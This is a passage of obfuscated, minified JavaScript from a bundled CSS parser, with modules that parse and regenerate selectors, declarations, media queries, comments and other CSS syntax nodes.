Ls=a2c;this[Ls(0x1028)]&&this[Ls(0xac4)](Ls(0x805));const I=this[Ls(0xb6d)];let X=!0x1;return this[Ls(0x490)](L)?(X=!0x0,this[Ls(0x986)]()):this[Ls(0x490)](G)||this[Ls(0x41f)](b['Vy']),this[Ls(0x490)](G)?this[Ls(0x64d)](this[Ls(0xb6d)]+0x1)!==U?(this[Ls(0x986)](),this[Ls(0x41f)](b['Vy'])):X&&this[Ls(0xac4)](Ls(0xdff),this[Ls(0x6ce)]):X&&this[Ls(0xac4)](Ls(0x3ab)),{'type':Ls(0x774),'loc':this[Ls(0x3a9)](I,this[Ls(0xb6d)]),'name':this[Ls(0xc98)](I)};}function J(){const LW=a2c,I=this[LW(0xb6d)],X=this[LW(0x64d)](I);return X!==U&&X!==f&&X!==H&&X!==S&&X!==L&&X!==G&&this[LW(0xac4)](LW(0x22a)),this[LW(0x986)](),X!==U&&(this[LW(0x490)](U)||this[LW(0xac4)](LW(0xf78)),this[LW(0x986)]()),this[LW(0xc98)](I);}const y=LB(0x9ad),w={'name':LB(0x774),'matcher':[String,null],'value':[LB(0x7c1),LB(0x774),null],'flags':[String,null]};function Y(){const LV=LB,I=this[LV(0xb6d)];let X,D=null,M=null,T=null;return this[LV(0x41f)](b['hk']),this[LV(0xc0d)](),X=A[LV(0xd2a)](this),this[LV(0xc0d)](),this[LV(0x868)]!==b['Oh']&&(this[LV(0x868)]!==b['Vy']&&(D=J[LV(0xd2a)](this),this[LV(0xc0d)](),M=this[LV(0x868)]===b['Qf']?this[LV(0x7c1)]():this[LV(0x774)](),this[LV(0xc0d)]()),this[LV(0x868)]===b['Vy']&&(T=this[LV(0x323)](b['Vy']),this[LV(0xc0d)]())),this[LV(0x41f)](b['Oh']),{'type':LV(0x9ad),'loc':this[LV(0x3a9)](I,this[LV(0xb6d)]),'name':X,'matcher':D,'value':M,'flags':T};}function z(I){const LR=LB;this[LR(0xeb8)](b['_i'],'['),this[LR(0x486)](I[LR(0x640)]),null!==I[LR(0xcb2)]&&(this[LR(0x68f)](I[LR(0xcb2)]),this[LR(0x486)](I[LR(0xcc8)])),null!==I[LR(0x65b)]&&this[LR(0xeb8)](b['Vy'],I[LR(0x65b)]),this[LR(0xeb8)](b['_i'],']');}},0x39c:(Q,x,K)=>{'use strict';const LE=a2c;K['r'](x),K['d'](x,{'generate':()=>w,'name':()=>f,'parse':()=>y,'structure':()=>J,'walkContext':()=>A});var b=K(0x11ac);const S=0x26;function L(){const Lv=a2c;return this[Lv(0x25d)](null,!0x0);}function U(){const Lo=a2c;return this[Lo(0x1049)](this[Lo(0x46d)],L);}function H(){const LZ=a2c;return this[LZ(0x25d)](this[LZ(0x3e2)],!0x0);}function G(){const Le=a2c;if(this[Le(0x868)]===b['Qq'])return H[Le(0xd2a)](this,this[Le(0x5dd)]);const Y=this[Le(0x1049)](this[Le(0x515)],H);return this[Le(0x868)]===b['Qq']&&this[Le(0x986)](),Y;}const f=LE(0x9d9),A=LE(0xa02),J={'children':[[LE(0xe63),LE(0x46d),LE(0x515)]]};function y(Y){const Ld=LE,z=Y?G:U,I=this[Ld(0xb6d)];let g=this[Ld(0xfaf)]();this[Ld(0x41f)](b['X6']);X:for(;!this[Ld(0x1028)];)switch(this[Ld(0x868)]){case b['Q0']:break X;case b['M$']:case b['Mw']:this[Ld(0x986)]();break;case b['zu']:g[Ld(0x6c1)](this[Ld(0x1049)](this[Ld(0xe63)][Ld(0xb99)](this,Y),L));break;default:Y&&this[Ld(0x490)](S)?g[Ld(0x6c1)](U[Ld(0xd2a)](this)):g[Ld(0x6c1)](z[Ld(0xd2a)](this));}return this[Ld(0x1028)]||this[Ld(0x41f)](b['Q0']),{'type':Ld(0x9d9),'loc':this[Ld(0x3a9)](I,this[Ld(0xb6d)]),'children':g};}function w(Y){const Lq=LE;this[Lq(0xeb8)](b['X6'],'{'),this[Lq(0x6cb)](Y,z=>{const U0=Lq;U0(0x515)===z[U0(0x433)]&&this[U0(0xeb8)](b['Qq'],';');}),this[Lq(0xeb8)](b['Q0'],'}');}},0x23c0:(Q,x,K)=>{'use strict';const U1=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=U1(0x6de),L={'children':[[]]};function U(G,f){const U2=U1,A=this[U2(0xb6d)];let J=null;return this[U2(0x41f)](b['hk']),J=G[U2(0xd2a)](this,f),this[U2(0x1028)]||this[U2(0x41f)](b['Oh']),{'type':U2(0x6de),'loc':this[U2(0x3a9)](A,this[U2(0xb6d)]),'children':J};}function H(G){const U3=U1;this[U3(0xeb8)](b['_i'],'['),this[U3(0x6cb)](G),this[U3(0xeb8)](b['_i'],']');}},0x2305:(Q,x,K)=>{'use strict';const U4=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=U4(0x8f4),L=[];function U(){const U5=U4,G=this[U5(0xb6d)];return this[U5(0x41f)](b['zG']),{'type':U5(0x8f4),'loc':this[U5(0x3a9)](G,this[U5(0xb6d)])};}function H(){const U6=U4;this[U6(0xeb8)](b['zG'],U6(0xa76));}},0x631:(Q,x,K)=>{'use strict';const U7=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=U7(0xf76),L=[];function U(){const U8=U7,G=this[U8(0xb6d)];return this[U8(0x41f)](b['lh']),{'type':U8(0xf76),'loc':this[U8(0x3a9)](G,this[U8(0xb6d)])};}function H(){const U9=U7;this[U9(0xeb8)](b['lh'],U9(0x102b));}},0x41c:(Q,x,K)=>{'use strict';const Uj=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U});var b=K(0x11ac);const S=0x2e,L=Uj(0xfd7),U={'name':String};function H(){const Uc=Uj;return this[Uc(0x557)](S),{'type':Uc(0xfd7),'loc':this[Uc(0x3a9)](this[Uc(0xb6d)]-0x1,this[Uc(0x6ce)]),'name':this[Uc(0x323)](b['Vy'])};}function G(f){const UO=Uj;this[UO(0xeb8)](b['_i'],'.'),this[UO(0xeb8)](b['Vy'],f[UO(0x640)]);}},0x92b:(Q,x,K)=>{'use strict';const Up=a2c;K['r'](x),K['d'](x,{'generate':()=>J,'name':()=>G,'parse':()=>A,'structure':()=>f});var b=K(0x11ac);const S=0x2b,L=0x2f,U=0x3e,H=0x7e,G=Up(0x654),f={'name':String};function A(){const UQ=Up,y=this[UQ(0xb6d)];let w;switch(this[UQ(0x868)]){case b['M$']:w='\x20';break;case b['_i']:switch(this[UQ(0x64d)](this[UQ(0xb6d)])){case U:case S:case H:this[UQ(0x986)]();break;case L:this[UQ(0x986)](),this[UQ(0xbc7)](UQ(0xda2)),this[UQ(0x557)](L);break;default:this[UQ(0xac4)](UQ(0x80a));}w=this[UQ(0xc98)](y);}return{'type':UQ(0x654),'loc':this[UQ(0x3a9)](y,this[UQ(0xb6d)]),'name':w};}function J(y){const Ur=Up;this[Ur(0x68f)](y[Ur(0x640)]);}},0x1334:(Q,x,K)=>{'use strict';const Ux=a2c;K['r'](x),K['d'](x,{'generate':()=>f,'name':()=>U,'parse':()=>G,'structure':()=>H});var b=K(0x11ac);const S=0x2a,L=0x2f,U=Ux(0x609),H={'value':String};function G(){const UK=Ux,A=this[UK(0xb6d)];let J=this[UK(0x6ce)];return this[UK(0x41f)](b['Mw']),J-A+0x2>=0x2&&this[UK(0x64d)](J-0x2)===S&&this[UK(0x64d)](J-0x1)===L&&(J-=0x2),{'type':UK(0x609),'loc':this[UK(0x3a9)](A,this[UK(0xb6d)]),'value':this[UK(0x7c0)](A+0x2,J)};}function f(A){const Ut=Ux;this[Ut(0xeb8)](b['Mw'],'/*'+A[Ut(0xcc8)]+'*/');}},0xcbc:(Q,x,K)=>{'use strict';const Ui=a2c;K['r'](x),K['d'](x,{'generate':()=>A,'name':()=>L,'parse':()=>f,'structure':()=>U});var b=K(0x11ac);const S=new Set([b['Qx'],b['no'],b['LT']]),L=Ui(0x310),U={'kind':String,'children':[[Ui(0x774),Ui(0xfaa),Ui(0x29e),Ui(0x990),Ui(0x766)]]};function H(J){const Ub=Ui;return this[Ub(0x7bf)](0x1)===b['Vy']&&S[Ub(0x394)](this[Ub(0x7bf)](0x2))?this[Ub(0xfaa)](J):this[Ub(0x990)](J);}const G={'media':H,'container':H,'supports'(){const US=Ui;return this[US(0x766)]();}};function f(J=Ui(0xdfb)){const UL=Ui,y=this[UL(0xfaf)]();z:for(;!this[UL(0x1028)];)switch(this[UL(0x868)]){case b['Mw']:case b['M$']:this[UL(0x986)]();continue;case b['Vy']:y[UL(0x6c1)](this[UL(0x774)]());break;case b['AJ']:{let w=this[UL(0x1049)](()=>G[J][UL(0xd2a)](this,J),()=>null);w||(w=this[UL(0x1049)](()=>{const UU=UL;this[UU(0x41f)](b['AJ']);const Y=this[UU(0x310)](J);return this[UU(0x41f)](b['no']),Y;},()=>this[UL(0x708)](J))),y[UL(0x6c1)](w);break;}case b['zt']:{let Y=this[UL(0x1049)](()=>this[UL(0x29e)](J),()=>null);Y||(Y=this[UL(0x708)](J)),y[UL(0x6c1)](Y);break;}default:break z;}return y[UL(0x7d8)]&&this[UL(0xac4)](UL(0x8e6)),{'type':UL(0x310),'loc':this[UL(0x8a9)](y),'kind':J,'children':y};}function A(J){const UH=Ui;J[UH(0x6cb)][UH(0x378)](y=>{const UG=UH;UG(0x310)===y[UG(0x433)]?(this[UG(0xeb8)](b['AJ'],'('),this[UG(0x486)](y),this[UG(0xeb8)](b['no'],')')):this[UG(0x486)](y);});}},0x23d:(Q,x,K)=>{'use strict';const Uy=a2c;K['r'](x),K['d'](x,{'generate':()=>k,'name':()=>M,'parse':()=>C,'structure':()=>N,'walkContext':()=>T});var S=K(0xc8c),L=K(0x11ac);const U=0x21,H=0x23,G=0x24,A=0x26,J=0x2a,Y=0x2b,z=0x2f;function I(){const Uf=a2c;return this[Uf(0x25d)](this[Uf(0xf14)],!0x0);}function X(){const UA=a2c;return this[UA(0x25d)](this[UA(0xf14)],!0x1);}function D(){const UJ=a2c,W=this[UJ(0x5dd)],B=this[UJ(0x262)]();return UJ(0x25d)!==B[UJ(0x433)]&&!0x1===this[UJ(0x1028)]&&this[UJ(0x868)]!==L['Qq']&&!0x1===this[UJ(0x490)](U)&&!0x1===this[UJ(0xb29)](W)&&this[UJ(0xac4)](),B;}const M=Uy(0x515),T=Uy(0x1012),N={'important':[Boolean,String],'property':String,'value':[Uy(0x262),Uy(0x25d)]};function C(){const Uw=Uy,W=this[Uw(0xb6d)],B=this[Uw(0x5dd)],V=F[Uw(0xd2a)](this),R=(0x0,S['vs'])(V),Z=R?this[Uw(0xd96)]:this[Uw(0x61d)],E=R?X:I;let q,j0=!0x1;this[Uw(0xc0d)](),this[Uw(0x41f)](L['Qx']);const j1=this[Uw(0x5dd)];if(R||this[Uw(0xc0d)](),q=Z?this[Uw(0x1049)](D,E):E[Uw(0xd2a)](this,this[Uw(0x5dd)]),R&&Uw(0x262)===q[Uw(0x433)]&&q[Uw(0x6cb)][Uw(0x7d8)]){for(let j2=j1-this[Uw(0x5dd)];j2<=0x0;j2++)if(this[Uw(0xd2c)](j2)===L['M$']){q[Uw(0x6cb)][Uw(0x588)]({'type':Uw(0x53d),'loc':null,'value':'\x20'});break;}}return this[Uw(0x490)](U)&&(j0=P[Uw(0xd2a)](this),this[Uw(0xc0d)]()),!0x1===this[Uw(0x1028)]&&this[Uw(0x868)]!==L['Qq']&&!0x1===this[Uw(0xb29)](B)&&this[Uw(0xac4)](),{'type':Uw(0x515),'loc':this[Uw(0x3a9)](W,this[Uw(0xb6d)]),'important':j0,'property':V,'value':q};}function k(W){const UY=Uy;this[UY(0xeb8)](L['Vy'],W[UY(0x3bb)]),this[UY(0xeb8)](L['Qx'],':'),this[UY(0x486)](W[UY(0xcc8)]),W[UY(0x5b0)]&&(this[UY(0xeb8)](L['_i'],'!'),this[UY(0xeb8)](L['Vy'],!0x0===W[UY(0x5b0)]?UY(0x5b0):W[UY(0x5b0)]));}function F(){const Uz=Uy,W=this[Uz(0xb6d)];if(this[Uz(0x868)]===L['_i'])switch(this[Uz(0x64d)](this[Uz(0xb6d)])){case J:case G:case Y:case H:case A:this[Uz(0x986)]();break;case z:this[Uz(0x986)](),this[Uz(0x490)](z)&&this[Uz(0x986)]();}return this[Uz(0x868)]===L['Vw']?this[Uz(0x41f)](L['Vw']):this[Uz(0x41f)](L['Vy']),this[Uz(0xc98)](W);}function P(){const Ul=Uy;this[Ul(0x41f)](L['_i']),this[Ul(0xc0d)]();const W=this[Ul(0x323)](L['Vy']);return Ul(0x5b0)===W||W;}},0x201:(Q,x,K)=>{'use strict';const Ug=a2c;K['r'](x),K['d'](x,{'generate':()=>f,'name':()=>U,'parse':()=>G,'structure':()=>H});var b=K(0x11ac);const S=0x26;function L(){const UI=a2c;return this[UI(0x25d)](this[UI(0x3e2)],!0x0);}const U=Ug(0xda5),H={'children':[[Ug(0x515),Ug(0xe63),Ug(0x46d)]]};function G(){const Un=Ug,A=this[Un(0xfaf)]();for(;!this[Un(0x1028)];)switch(this[Un(0x868)]){case b['M$']:case b['Mw']:case b['Qq']:this[Un(0x986)]();break;case b['zu']:A[Un(0x6c1)](this[Un(0x1049)](this[Un(0xe63)][Un(0xb99)](this,!0x0),L));break;default:this[Un(0x490)](S)?A[Un(0x6c1)](this[Un(0x1049)](this[Un(0x46d)],L)):A[Un(0x6c1)](this[Un(0x1049)](this[Un(0x515)],L));}return{'type':Un(0xda5),'loc':this[Un(0x8a9)](A),'children':A};}function f(A){const Ua=Ug;this[Ua(0x6cb)](A,J=>{const UX=Ua;UX(0x515)===J[UX(0x433)]&&this[UX(0xeb8)](b['Qq'],';');});}},0x1fa5:(Q,x,K)=>{'use strict';const UD=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=UD(0x8a2),L={'value':String,'unit':String};function U(){const UM=UD,G=this[UM(0xb6d)],f=this[UM(0x577)](b['fg']);return{'type':UM(0x8a2),'loc':this[UM(0x3a9)](G,this[UM(0xb6d)]),'value':f,'unit':this[UM(0x7c0)](G+f[UM(0xbc8)],this[UM(0xb6d)])};}function H(G){const UT=UD;this[UT(0xeb8)](b['fg'],G[UT(0xcc8)]+G[UT(0xcfc)]);}},0xe8b:(Q,x,K)=>{'use strict';const UN=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U});var b=K(0x11ac);const S=0x2f,L=UN(0xfaa),U={'kind':String,'name':String,'value':[UN(0x774),UN(0xc88),UN(0x8a2),UN(0xf5a),UN(0x81d),null]};function H(f){const UC=UN,A=this[UC(0xb6d)];let J,y=null;if(this[UC(0x41f)](b['AJ']),this[UC(0xc0d)](),J=this[UC(0x323)](b['Vy']),this[UC(0xc0d)](),this[UC(0x868)]!==b['no']){switch(this[UC(0x41f)](b['Qx']),this[UC(0xc0d)](),this[UC(0x868)]){case b['wN']:y=this[UC(0x1f6)](0x1)===b['_i']?this[UC(0xf5a)]():this[UC(0xc88)]();break;case b['fg']:y=this[UC(0x8a2)]();break;case b['Vy']:y=this[UC(0x774)]();break;case b['zt']:y=this[UC(0x1049)](()=>{const Uh=UC,w=this[Uh(0x81d)](this[Uh(0x411)],this[Uh(0x760)][Uh(0x262)]);return this[Uh(0xc0d)](),this[Uh(0x490)](S)&&this[Uh(0xac4)](),w;},()=>this[UC(0xf5a)]());break;default:this[UC(0xac4)](UC(0x6ab));}this[UC(0xc0d)]();}return this[UC(0x1028)]||this[UC(0x41f)](b['no']),{'type':UC(0xfaa),'loc':this[UC(0x3a9)](A,this[UC(0xb6d)]),'kind':f,'name':J,'value':y};}function G(f){const Uk=UN;this[Uk(0xeb8)](b['AJ'],'('),this[Uk(0xeb8)](b['Vy'],f[Uk(0x640)]),null!==f[Uk(0xcc8)]&&(this[Uk(0xeb8)](b['Qx'],':'),this[Uk(0x486)](f[Uk(0xcc8)])),this[Uk(0xeb8)](b['no'],')');}},0x753:(Q,x,K)=>{'use strict';const Um=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>S,'parse':()=>H,'structure':()=>L});var b=K(0x11ac);const S=Um(0x29e),L={'kind':String,'feature':String,'value':[Um(0x515),Um(0x625)]};function U(f,A){const UF=Um,J=(this[UF(0x693)][f]||{})[A];return UF(0xdcb)!=typeof J&&this[UF(0xac4)](UF(0xc7c)+A+'()'),J;}function H(f=Um(0xf32)){const Uu=Um,A=this[Uu(0xb6d)],J=this[Uu(0x332)](),y=U[Uu(0xd2a)](this,f,J[Uu(0xf53)]());this[Uu(0xc0d)]();const w=this[Uu(0x1049)](()=>{const UP=Uu,Y=this[UP(0x5dd)],z=y[UP(0xd2a)](this);return!0x1===this[UP(0x1028)]&&!0x1===this[UP(0xb29)](Y)&&this[UP(0xac4)](),z;},()=>this[Uu(0x25d)](null,!0x1));return this[Uu(0x1028)]||this[Uu(0x41f)](b['no']),{'type':Uu(0x29e),'loc':this[Uu(0x3a9)](A,this[Uu(0xb6d)]),'kind':f,'feature':J,'value':w};}function G(f){const Us=Um;this[Us(0xeb8)](b['zt'],f[Us(0x251)]+'('),this[Us(0x486)](f[Us(0xcc8)]),this[Us(0xeb8)](b['no'],')');}},0x752:(Q,x,K)=>{'use strict';const UW=a2c;K['r'](x),K['d'](x,{'generate':()=>w,'name':()=>G,'parse':()=>y,'structure':()=>f});var b=K(0x11ac);const S=0x2f,L=0x3c,U=0x3d,H=0x3e,G=UW(0x990),f={'kind':String,'left':[UW(0x774),UW(0xc88),UW(0x8a2),UW(0xf5a),UW(0x81d)],'leftComparison':String,'middle':[UW(0x774),UW(0xc88),UW(0x8a2),UW(0xf5a),UW(0x81d)],'rightComparison':[String,null],'right':[UW(0x774),UW(0xc88),UW(0x8a2),UW(0xf5a),UW(0x81d),null]};function A(){const UB=UW;switch(this[UB(0xc0d)](),this[UB(0x868)]){case b['wN']:return this[UB(0x490)](S,this[UB(0x4c3)](0x1))?this[UB(0xf5a)]():this[UB(0xc88)]();case b['fg']:return this[UB(0x8a2)]();case b['Vy']:return this[UB(0x774)]();case b['zt']:return this[UB(0x1049)](()=>{const UV=UB,Y=this[UV(0x81d)](this[UV(0x411)],this[UV(0x760)][UV(0x262)]);return this[UV(0xc0d)](),this[UV(0x490)](S)&&this[UV(0xac4)](),Y;},()=>this[UB(0xf5a)]());default:this[UB(0xac4)](UB(0x6ab));}}function J(Y){const UR=UW;if(this[UR(0xc0d)](),this[UR(0x490)](L)||this[UR(0x490)](H)){const z=this[UR(0xa4b)][this[UR(0xb6d)]];return this[UR(0x986)](),this[UR(0x490)](U)?(this[UR(0x986)](),z+'='):z;}if(this[UR(0x490)](U))return'=';this[UR(0xac4)](UR(0x3f0)+(Y?UR(0x5cd):'')+UR(0x567));}function y(Y=UW(0xf32)){const Uv=UW,z=this[Uv(0xb6d)];this[Uv(0xc0d)](),this[Uv(0x41f)](b['AJ']);const I=A[Uv(0xd2a)](this),g=J[Uv(0xd2a)](this,Uv(0x774)===I[Uv(0x433)]),X=A[Uv(0xd2a)](this);let D=null,M=null;return this[Uv(0x1f6)](0x0)!==b['no']&&(D=J[Uv(0xd2a)](this),M=A[Uv(0xd2a)](this)),this[Uv(0xc0d)](),this[Uv(0x41f)](b['no']),{'type':Uv(0x990),'loc':this[Uv(0x3a9)](z,this[Uv(0xb6d)]),'kind':Y,'left':I,'leftComparison':g,'middle':X,'rightComparison':D,'right':M};}function w(Y){const Uo=UW;this[Uo(0xeb8)](b['AJ'],'('),this[Uo(0x486)](Y[Uo(0xcd9)]),this[Uo(0x68f)](Y[Uo(0x5fb)]),this[Uo(0x486)](Y[Uo(0xdd3)]),Y[Uo(0x819)]&&(this[Uo(0x68f)](Y[Uo(0x56e)]),this[Uo(0x486)](Y[Uo(0x819)])),this[Uo(0xeb8)](b['no'],')');}},0x621:(Q,x,K)=>{'use strict';const UZ=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>S,'parse':()=>H,'structure':()=>U,'walkContext':()=>L});var b=K(0x11ac);const S=UZ(0x81d),L=UZ(0xdcb),U={'name':String,'children':[[]]};function H(f,A){const Ue=UZ,J=this[Ue(0xb6d)],y=this[Ue(0x332)](),w=y[Ue(0xf53)]();let Y;return Y=A[Ue(0x710)](w)?A[w][Ue(0xd2a)](this,A):f[Ue(0xd2a)](this,A),this[Ue(0x1028)]||this[Ue(0x41f)](b['no']),{'type':Ue(0x81d),'loc':this[Ue(0x3a9)](J,this[Ue(0xb6d)]),'name':y,'children':Y};}function G(f){const UE=UZ;this[UE(0xeb8)](b['zt'],f[UE(0x640)]+'('),this[UE(0x6cb)](f),this[UE(0xeb8)](b['no'],')');}},0x142:(Q,x,K)=>{'use strict';const Ud=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=Ud(0x708),L={'kind':String,'function':[String,null],'children':[[]]};function U(G){const Uq=Ud,f=this[Uq(0xb6d)];let A=null;this[Uq(0x868)]===b['zt']?A=this[Uq(0x332)]():this[Uq(0x41f)](b['AJ']);const J=this[Uq(0x1049)](()=>{const H0=Uq,y=this[H0(0x5dd)],w=this[H0(0x411)](this[H0(0x760)][H0(0x262)]);return!0x1===this[H0(0x1028)]&&!0x1===this[H0(0xb29)](y)&&this[H0(0xac4)](),w;},()=>this[Uq(0x87f)](this[Uq(0x25d)](null,!0x1)));return this[Uq(0x1028)]||this[Uq(0x41f)](b['no']),{'type':Uq(0x708),'loc':this[Uq(0x3a9)](f,this[Uq(0xb6d)]),'kind':G,'function':A,'children':J};}function H(G){const H1=Ud;G[H1(0xdcb)]?this[H1(0xeb8)](b['zt'],G[H1(0xdcb)]+'('):this[H1(0xeb8)](b['AJ'],'('),this[H1(0x6cb)](G),this[H1(0xeb8)](b['no'],')');}},0x2011:(Q,x,K)=>{'use strict';const H2=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U,'xxx':()=>S});var b=K(0x11ac);const S=H2(0x4e9),L=H2(0xa89),U={'value':String};function H(){const H3=H2,f=this[H3(0xb6d)];return this[H3(0x41f)](b['Vw']),{'type':H3(0xa89),'loc':this[H3(0x3a9)](f,this[H3(0xb6d)]),'value':this[H3(0xc98)](f+0x1)};}function G(f){const H4=H2;this[H4(0xeb8)](b['Vw'],'#'+f[H4(0xcc8)]);}},0x1ee1:(Q,x,K)=>{'use strict';const H5=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=H5(0x6e4),L={'name':String};function U(){const H6=H5,G=this[H6(0xb6d)];return this[H6(0x41f)](b['Vw']),{'type':H6(0x6e4),'loc':this[H6(0x3a9)](G,this[H6(0xb6d)]),'name':this[H6(0xc98)](G+0x1)};}function H(G){const H7=H5;this[H7(0xeb8)](b['_i'],'#'+G[H7(0x640)]);}},0x218a:(Q,x,K)=>{'use strict';const H8=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=H8(0x774),L={'name':String};function U(){const H9=H8;return{'type':H9(0x774),'loc':this[H9(0x3a9)](this[H9(0xb6d)],this[H9(0x6ce)]),'name':this[H9(0x323)](b['Vy'])};}function H(G){const Hj=H8;this[Hj(0xeb8)](b['Vy'],G[Hj(0x640)]);}},0x1454:(Q,x,K)=>{'use strict';const Hc=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U});var b=K(0x11ac);const S=0x2e,L=Hc(0xd12),U={'name':String};function H(){const HO=Hc;let f=this[HO(0xb6d)],A=this[HO(0x323)](b['Vy']);for(;this[HO(0x490)](S);)this[HO(0x41f)](b['_i']),A+='.'+this[HO(0x323)](b['Vy']);return{'type':HO(0xd12),'loc':this[HO(0x3a9)](f,this[HO(0xb6d)]),'name':A};}function G(f){const Hp=Hc;this[Hp(0x68f)](f[Hp(0x640)]);}},0x117c:(Q,x,K)=>{'use strict';const HQ=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=HQ(0x227),L={'children':[[HQ(0xd12)]]};function U(){const Hr=HQ,G=this[Hr(0xfaf)]();for(this[Hr(0xc0d)]();!this[Hr(0x1028)]&&(G[Hr(0x6c1)](this[Hr(0xd12)]()),this[Hr(0x7bf)](0x0)===b['A9']);)this[Hr(0xc0d)](),this[Hr(0x986)](),this[Hr(0xc0d)]();return{'type':Hr(0x227),'loc':this[Hr(0x8a9)](G),'children':G};}function H(G){const Hx=HQ;this[Hx(0x6cb)](G,()=>this[Hx(0xeb8)](b['A9'],','));}},0x2271:(Q,x,K)=>{'use strict';const HK=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=HK(0x90d),L={'modifier':[String,null],'mediaType':[String,null],'condition':[HK(0x310),null]};function U(){const Ht=HK,G=this[Ht(0xb6d)];let f=null,A=null,J=null;if(this[Ht(0xc0d)](),this[Ht(0x868)]===b['Vy']&&this[Ht(0x7bf)](0x1)!==b['AJ']){const y=this[Ht(0x323)](b['Vy']),w=y[Ht(0xf53)]();switch(Ht(0x342)===w||Ht(0x5d1)===w?(this[Ht(0xc0d)](),f=w,A=this[Ht(0x323)](b['Vy'])):A=y,this[Ht(0x7bf)](0x0)){case b['Vy']:this[Ht(0xc0d)](),this[Ht(0xbc7)](Ht(0xb68)),J=this[Ht(0x310)](Ht(0xdfb));break;case b['X6']:case b['Qq']:case b['A9']:case b['LT']:break;default:this[Ht(0xac4)](Ht(0xc63));}}else switch(this[Ht(0x868)]){case b['Vy']:case b['AJ']:case b['zt']:J=this[Ht(0x310)](Ht(0xdfb));break;case b['X6']:case b['Qq']:case b['LT']:break;default:this[Ht(0xac4)](Ht(0xc63));}return{'type':Ht(0x90d),'loc':this[Ht(0x3a9)](G,this[Ht(0xb6d)]),'modifier':f,'mediaType':A,'condition':J};}function H(G){const Hi=HK;G[Hi(0x595)]?(G[Hi(0x911)]&&this[Hi(0xeb8)](b['Vy'],G[Hi(0x911)]),this[Hi(0xeb8)](b['Vy'],G[Hi(0x595)]),G[Hi(0x392)]&&(this[Hi(0xeb8)](b['Vy'],Hi(0xb68)),this[Hi(0x486)](G[Hi(0x392)]))):G[Hi(0x392)]&&this[Hi(0x486)](G[Hi(0x392)]);}},0xfc5:(Q,x,K)=>{'use strict';const Hb=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=Hb(0xeb0),L={'children':[[Hb(0x90d)]]};function U(){const HS=Hb,G=this[HS(0xfaf)]();for(this[HS(0xc0d)]();!this[HS(0x1028)]&&(G[HS(0x6c1)](this[HS(0x90d)]()),this[HS(0x868)]===b['A9']);)this[HS(0x986)]();return{'type':HS(0xeb0),'loc':this[HS(0x8a9)](G),'children':G};}function H(G){const HL=Hb;this[HL(0x6cb)](G,()=>this[HL(0xeb8)](b['A9'],','));}},0x76a:(Q,x,K)=>{'use strict';const HU=a2c;K['r'](x),K['d'](x,{'generate':()=>G,'name':()=>L,'parse':()=>H,'structure':()=>U});var b=K(0x11ac);const S=0x26,L=HU(0x92c),U={};function H(){const HH=HU,f=this[HH(0xb6d)];return this[HH(0x557)](S),{'type':HH(0x92c),'loc':this[HH(0x3a9)](f,this[HH(0xb6d)])};}function G(){const HG=HU;this[HG(0xeb8)](b['_i'],'&');}},0x7df:(Q,x,K)=>{'use strict';const Hf=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=Hf(0x743),L={'nth':[Hf(0xf38),Hf(0x774)],'selector':[Hf(0x9d8),null]};function U(){const HA=Hf;this[HA(0xc0d)]();const G=this[HA(0xb6d)];let f,A=G,J=null;return f=this[HA(0x8ec)](0x0,HA(0x3b4))||this[HA(0x8ec)](0x0,HA(0x3cf))?this[HA(0x774)]():this[HA(0xf38)](),A=this[HA(0xb6d)],this[HA(0xc0d)](),this[HA(0x8ec)](0x0,'of')&&(this[HA(0x986)](),J=this[HA(0x9d8)](),A=this[HA(0xb6d)]),{'type':HA(0x743),'loc':this[HA(0x3a9)](G,A),'nth':f,'selector':J};}function H(G){const HJ=Hf;this[HJ(0x486)](G[HJ(0xc8b)]),null!==G[HJ(0xfeb)]&&(this[HJ(0xeb8)](b['Vy'],'of'),this[HJ(0x486)](G[HJ(0xfeb)]));}},0x6cc:(Q,x,K)=>{'use strict';const Hy=a2c;K['r'](x),K['d'](x,{'generate':()=>H,'name':()=>S,'parse':()=>U,'structure':()=>L});var b=K(0x11ac);const S=Hy(0xc88),L={'value':String};function U(){const Hw=Hy;return{'type':Hw(0xc88),'loc':this[Hw(0x3a9)](this[Hw(0xb6d)],this[Hw(0x6ce)]),'value':this[Hw(0x323)](b['wN'])};}function H(G){const HY=Hy;this[HY(0xeb8)](b['wN'],G[HY(0xcc8)]);}},0x1585:(Q,x,K)=>{'use strict';const Hl=a2c;K['r'](x),K['d'](x,{'generate':()=>U,'name':()=>b,'parse':()=>L,'structure':()=>S});const b=Hl(0xa70),S={'value':String};function L(){const HI=Hl,H=this[HI(0xb6d)];return this[HI(0x986)](),{'type':HI(0xa70),'loc':this[HI(0x3a9)](H,this[HI(0xb6d)]),'value':this[HI(0xc98)](H)};}function U(H){const 